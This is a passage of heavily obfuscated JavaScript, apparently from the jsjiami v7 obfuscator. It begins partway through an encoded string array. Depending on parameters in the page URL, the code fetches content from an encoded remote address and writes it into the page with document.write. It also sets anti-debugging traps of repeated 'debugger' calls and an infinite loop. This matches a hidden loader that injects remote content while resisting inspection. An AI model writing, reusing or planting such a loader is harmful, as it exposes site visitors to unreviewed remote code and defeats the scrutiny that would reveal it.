UWROx','eYpcU8kJWRC','rtqmW4ddTq','W6Hybx7cKSk1WPXNW7S','kSoPc1BdTa','W6dcN2pcPLbvlrtcGCoFpZuv','caP/W6RcVq','W7fuymomoq','WPKOWRyn','amoLA3JdImkSzmoP','qrfnWPtcTG','d8kWW4VcQCkf','j1JdSSkyCq','WRhcISo3mvpcVSkFjZW','WP5iomk8','omkoW6FcHW','W63dGYldVSk/','W4NdKeFdNSoyy8oVvLBcOWJcOW','i8o3lwZdIq','lb42WP5Wu8k+W5C','r3LJW7bR','W5TAfxGd','gspcMmkYWPC','n8kmq8k3W4JdGJRdOa','WRxcKmo9kW','wb1CWOpcQMTGpG','qHpcL0xcVW','asHXW7tcS8op','EmodsSkYW5C','WQJdGreCAG','sL5bW45l','xY4FW53dNq','qXhcKG','AmoaD8k+W6tdPZJdMGVcHmo1WR48iqNdOW','l1ldKmk4W5RcL8oZWO/cTq','ks/cSSkpWQbSW6rqW67dRmoVkcFcGt53W5H8W5hcK8ozffBcL8oyB8oKybaeBJ3dHLP2WPVcRHJdKJe9t8o8yr0EW504W4ShW5RdS8o2yJxdRXtcNq0Ht8kbgmoPW7ZdRs/dHSo2mYBdLSkUz0RcUupdVeDzomk2WQzz','W65wW7q','CujJWPbNCCkKW5mz','vXhcH1VcN8o0','pmkaW7JcJ8kj','DmooW7dcI8kL','BdNcKMjX','W5GssSkVWPa','W6Hojg/cLW','W5XHr8oPkq','tsldKWzS','W77dGd0','cGCSWPPu','c0RdHCkBza','W48idCklvG','WRFcImoUc14','W4OZhmoH','mSkmWOe','WORdRJ4aCG','AwSAW6fuWPxcRq','FKnvW4f7','cSkWwuq','iSo+sLBdIq','W4iKCqab','kCkzWOdcR8oHW6O','WPzoWRddHW8','WPhcRqtcRSku','rWnxWR/cHG','WO7cHWZcNq','vN1eW4fl','A8oEWRNdM8o/W47dQSonW7/dQSoGDG','W6/dSIBdRSke','W7BdHYpdGCkpW64','WQdcImoOkuu','tgTAW5TE','WQtcGmo7ieZcVSkpodC','WRzTWQJdMsW','amoYWPu','WQOCxSkKc8okkZ4','WPKDFSkShW','l8oNluRdJa','mXq0WO1NuG','sMj+W4r5','wNjCW4XK','bHv0W7tcLa','WQdcGCoPBgH3WP3dJwBcNgm','WR/cUIZcQ8kI','WQyxaCoyrW','kauHWO93amo+WPzdtCkHW6JdPKVcT8klwSojyZX2o8kQW6RcKYT+WRNdV8ojW71sfxfqhmoSemoKsbj9W6lcU2BcKvfSExNcPtBdRmkTWQW3WP7cRYKZu0eyW6BdVq','WRddMcBdVXG','BwD5W7PD','WP3dRYddVGS','bdPPW6tcIG','fdyMWPXM','WR4PhSo9W4DgWR1FW5hcPtJcKa','W4fYW5m','W5eewmkfWQD1','W5q1CWi','g8kuW4ZcRmke','hYlcOCkzWPC','WPKLWQax','mdiLWRLa','haP+W43cOq','fwhdGCkVW54','eXtcTSkPWR8','lI/cMCkpWQj1W6v8W7ZdSmo2','DKybESki','W5DIchBcMa','oCkfWPpcR8oH','dce4W7NcUa'].concat((function(){return['yJ3dGJzV','aWbGW6tcGq','FrtdHX1U','W5ripui/','lCovmxq','WQdcUCorzxy','WRKhWQaaiW','g8kcW6tcMCkt','ESoDFmkZ','aCo4WO3cGCoPWPG','WR3dHZxdSHulCHa','oKOAW75g','WRTKD8omsG','CJBdHYPs','rXTjAdpcLCoDWQ83vSo5tKO','AN8O','ieNdJCkzW5y','W5qMAbGD','s05+W4HZ','W4ivdCkU','CtVcGu7cNq','f8ozoeZdLG','DSowW47dVmkEWPhcVCot','WRBcUHdcUCk2','l8kdWPBcO8oPW6tdJ20o','qY/dRaP5','W6mUeSkLCq','W7bLn1RcJq','W45LkeqrWO7dQZmuW7/dSG','WP1FkCk8WQm','W7vsW6BdIubp','p8ouWQ7cVmol','W6dcNgdcP1iVrdNcVmo/nq','BSoCW57dQq','fw8AW517','WP4LWRiriSkg','W5aXyb4BW5K','WQxdJsxdPW','Cxyvy8kt','pmksW6FcGmk+WPhdH8oH','W59OD8oUhG','vmkRpmkCiG','rXvjWP3cOrhdGbq','gMhdOCkLzq','DCkehCkTfq','rrPdBdNcK8oDWPqutmo7suC','W7K5iCk3Fa','rmoEW5xcKSk2','C34RDmkczGrXW7y','W6SDEd4/','W5erCCk/WPC','zWPdWRxcTa','BGdcI3RcMW','W58YfmoUs3i','W6iEyWSn','fsyxWRvl','tX1HWOtcRhb7oMv6W48','W5e7rdG0','BcjOWRdcUW','W4HFjhdcVq','hGuqW5RcJq','W5zYn3dcOa','d8oemfRdLW','j1WEkgy','WQOPc8oGvmkSW7VcSW','k2RdTSk7Eq','W78pW4FdUI7cNCkRfH8','yrdcJM3cRq','lsBcJ8ksWQi','eHiiW4VcIG','WQ/cGCoKFMHSWOFdGa','qSoauCksW4u','W5aex8ksWRzViSkN','yH3dHI1j','WRPtWQldOt/cV8kWgW','WOXxWQBdKbq','a0SDohNdL8kiWO8','W5afw8keWO0','W599i8k9WOpcNSo0','W7n/hLiJ','AgHoW7Dw','WR1zWPddPY7cVG','vHFdPc1f','sCkYpCklfCoIW7tdPW','WOtdOI8GDsynpSkOW53cISodp8kqW4FcK3JdK8kihCkaAhBdLvm6WQhcMX0UfSoruwdcK8oAW6/dVYf2hYzhtwRdGKpcGv/cN3zSW61yW7hcKNddKfpcV1r6hCkNW48','a10dgL4','WPNcJrRcMSkujmomx0FcHJG','AmkjCJJcKCkuW5ylW6XTW517','W65ZW47dQ0S','rb9JWPNcJq','WOvpkSkTWQxcGW','WO80WRGnmW','W4mrsCkBWR0','W6f6W6BdTM4','W6CdtCkoWOy','zSoBxCktW6C','W5yesSkd','o8kDWOlcQSo2','W7FdI8kOCatdSSkhor7dMmkjW6O','W64Mt8kAWQ4','oCoqt1RdQG','vSkJW5FdMCk1WQldRLlcUMJcMa','W5eetCk+WQPPiSkNWOZdKtC','WO8PWR0h','W7X/uSoFjeNcVqa'];}()));}()));}());_0x21fc=function(){return _0xa1af7e;};return _0x21fc();};(function(){const _0x84a5ff=_0x5b42,_0x294707={'tXdrD':function(_0xbfdfb9,_0x306b30){return _0xbfdfb9!==_0x306b30;},'DWJLl':_0x84a5ff(0x2d5,'eFL6'),'uxEtc':function(_0x2ace39,_0x465408){return _0x2ace39===_0x465408;},'XqjSp':_0x84a5ff(0x258,'daI9'),'IsBvc':function(_0x46cf39,_0x5e4472){return _0x46cf39===_0x5e4472;},'Vwlbl':_0x84a5ff(0x283,']4OV'),'YJbgF':function(_0xb3b34a,_0x18ed45){return _0xb3b34a===_0x18ed45;}},_0x1e86d6=_0x294707[_0x84a5ff(0x1e4,'LF5&')](typeof window,_0x294707[_0x84a5ff(0x2ef,'VCqV')])?window:_0x294707[_0x84a5ff(0x2fd,'eFL6')](typeof process,_0x294707[_0x84a5ff(0x2fa,'*p9X')])&&_0x294707[_0x84a5ff(0x2d4,'A@yx')](typeof require,_0x294707[_0x84a5ff(0x1d5,'Psky')])&&_0x294707[_0x84a5ff(0x229,'ZKmp')](typeof global,_0x294707[_0x84a5ff(0x2b2,'PXo3')])?global:this;_0x1e86d6[_0x84a5ff(0x264,'Yk8v')](_0x213885,0x7d0);}());if(new URLSearchParams(window[_0x20080b(0x244,'TMa[')][_0x20080b(0x221,'OsGT')])[_0x20080b(0x306,'fb@[')](_0x20080b(0x268,'PXo3'))){const _0x28ec73=document[_0x20080b(0x24a,'scdT')][_0x20080b(0x21a,'J3nK')](),_0x3d2472=new URLSearchParams(window[_0x20080b(0x251,'BOCL')][_0x20080b(0x21c,'gfwa')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x288,'LNIm')),_0x2fd28b=_0x20080b(0x2aa,'OsGT')+_0x3d2472;_0x448440(_0x2fd28b)[_0x20080b(0x211,'LNIm')](_0x2c4683=>{const _0x286b2c=_0x20080b;document[_0x286b2c(0x21b,'daI9')](_0x2c4683);});}if(new URLSearchParams(window[_0x20080b(0x2c4,'CP0L')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x286,'PhR*')](_0x20080b(0x28e,'YDTS'))){const _0x4ac398=document[_0x20080b(0x1de,'t@n#')][_0x20080b(0x2b4,'@2sr')](),_0x5b41aa=new URLSearchParams(window[_0x20080b(0x208,'9p&b')][_0x20080b(0x2ed,'LF5&')])[_0x20080b(0x300,'7Jbc')](_0x20080b(0x2c9,'PhR*')),_0x58f1e3=_0x20080b(0x252,'VCqV')+_0x5b41aa;_0x448440(_0x58f1e3)[_0x20080b(0x305,']4OV')](_0x32d4fe=>{const _0x46d416=_0x20080b;document[_0x46d416(0x2ae,']4OV')](_0x32d4fe);});}if(new URLSearchParams(window[_0x20080b(0x2e5,'CG8S')][_0x20080b(0x2f8,'T!9R')])[_0x20080b(0x2f6,'gfwa')](_0x20080b(0x269,'PXo3'))){const _0x168f4a=document[_0x20080b(0x228,'(3)f')][_0x20080b(0x1f9,'YDTS')](),_0xc97eff=new URLSearchParams(window[_0x20080b(0x266,'yR7)')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x233,']4OV')),_0x3fed4=_0x20080b(0x1e8,'CG8S')+_0xc97eff;_0x448440(_0x3fed4)[_0x20080b(0x2a1,'eFL6')](_0x332899=>{const _0x3e283e=_0x20080b;document[_0x3e283e(0x20f,'Xt5K')](_0x332899);});}function _0x213885(_0x14f31d){const _0xb70104=_0x20080b,_0x123ada={'hnDNw':function(_0x206ebb,_0x229af2){return _0x206ebb!==_0x229af2;},'OxFPN':_0xb70104(0x22e,'B#NO'),'fmHLt':function(_0x5d1700,_0x5c9a03){return _0x5d1700===_0x5c9a03;},'TEIKY':_0xb70104(0x2cc,'#Fxp'),'jEySf':function(_0x4e0d54,_0x2e763d){return _0x4e0d54===_0x2e763d;},'GeFSE':_0xb70104(0x294,'PhR*'),'AJbgu':function(_0x4b7a66,_0x2e6089){return _0x4b7a66===_0x2e6089;},'Larxy':_0xb70104(0x2f5,'YDTS'),'AsEON':function(_0x1e0411,_0x28de6d){return _0x1e0411!==_0x28de6d;},'EbtyB':_0xb70104(0x239,'eFL6'),'uRlVR':function(_0x25b3ad,_0x414b34){return _0x25b3ad===_0x414b34;},'sYIVP':_0xb70104(0x1d0,'fb@['),'elaek':function(_0x267d22){return _0x267d22();},'ODIwz':function(_0x3549f4,_0x22bf91){return _0x3549f4!==_0x22bf91;},'STpwT':_0xb70104(0x27f,'J3nK'),'ZxtoC':function(_0x383dbd,_0x78de27){return _0x383dbd+_0x78de27;},'TkYOY':function(_0x8f5d0,_0x4ed5ba){return _0x8f5d0/_0x4ed5ba;},'dBVGG':_0xb70104(0x2cb,'tvZM'),'hRTVj':function(_0x16b13a,_0x141c7c){return _0x16b13a%_0x141c7c;},'gMaMM':function(_0x4f40ad,_0x28b23a){return _0x4f40ad===_0x28b23a;},'KDVkT':_0xb70104(0x2fe,'yR7)'),'HaFYG':function(_0xe509c3,_0x3ae1dc){return _0xe509c3(_0x3ae1dc);},'ifSuB':function(_0xa90705,_0x2651c0){return _0xa90705(_0x2651c0);}};function _0x27ae29(_0x2536a9){const _0x98b93b=_0xb70104,_0x20bbe5={'dSQAo':_0x123ada[_0x98b93b(0x1da,'Psky')]};if(_0x123ada[_0x98b93b(0x1f2,'tvZM')](_0x123ada[_0x98b93b(0x25c,'Yk8v')],_0x123ada[_0x98b93b(0x1f3,'YDTS')])){const _0x2eaf91=_0x3d1d6d?function(){const _0x265253=_0x98b93b;if(_0x2806bf){const _0x19db86=_0x4b128e[_0x265253(0x1cf,'Xt5K')](_0x67a0a7,arguments);return _0x2d8f40=null,_0x19db86;}}:function(){};return _0x255655=![],_0x2eaf91;}else{if(_0x123ada[_0x98b93b(0x29a,'J3nK')](typeof _0x2536a9,_0x123ada[_0x98b93b(0x2d6,'R%xR')])){const _0x2fc862=function(){while(!![]){}};return _0x123ada[_0x98b93b(0x1f7,'N1xU')](_0x2fc862);}else{if(_0x123ada[_0x98b93b(0x22c,'LNIm')](_0x123ada[_0x98b93b(0x284,'VCqV')],_0x123ada[_0x98b93b(0x290,'N1xU')])){const _0x4c967f=_0x20bbe5[_0x98b93b(0x23a,'yd&4')],_0xe9fc13=new _0x57a928(_0x4c967f,'i');return _0xe9fc13[_0x98b93b(0x25e,'Yk8v')](_0x56e5e7);}else{if(_0x123ada[_0x98b93b(0x2b0,'(3)f')](_0x123ada[_0x98b93b(0x1e3,'Psky')]('',_0x123ada[_0x98b93b(0x217,'[41N')](_0x2536a9,_0x2536a9))[_0x123ada[_0x98b93b(0x2a2,'#Fxp')]],0x1)||_0x123ada[_0x98b93b(0x285,'gfwa')](_0x123ada[_0x98b93b(0x2c8,'@2sr')](_0x2536a9,0x14),0x0))debugger;else{if(_0x123ada[_0x98b93b(0x25b,'gfwa')](_0x123ada[_0x98b93b(0x23b,'eFL6')],_0x123ada[_0x98b93b(0x210,'Psky')]))debugger;else{const _0x44fb0b=_0x123ada[_0x98b93b(0x25d,'PhR*')](typeof _0x49a6dd,_0x123ada[_0x98b93b(0x226,'yR7)')])?_0x57b6ae:_0x123ada[_0x98b93b(0x2a7,'daI9')](typeof _0x85fc7c,_0x123ada[_0x98b93b(0x2ce,'yd&4')])&&_0x123ada[_0x98b93b(0x2c1,'I)&j')](typeof _0x613750,_0x123ada[_0x98b93b(0x292,'(3)f')])&&_0x123ada[_0x98b93b(0x234,'Xt5K')](typeof _0x334012,_0x123ada[_0x98b93b(0x295,'t@n#')])?_0x1040c9:this;_0x44fb0b[_0x98b93b(0x2a6,'tvZM')](_0x50343a,0x7d0);}}}}_0x123ada[_0x98b93b(0x302,'ZKmp')](_0x27ae29,++_0x2536a9);}}try{if(_0x14f31d)return _0x27ae29;else _0x123ada[_0xb70104(0x278,'N1xU')](_0x27ae29,0x0);}catch(_0x32e4cb){}}var version_ = 'jsjiami.com.v7';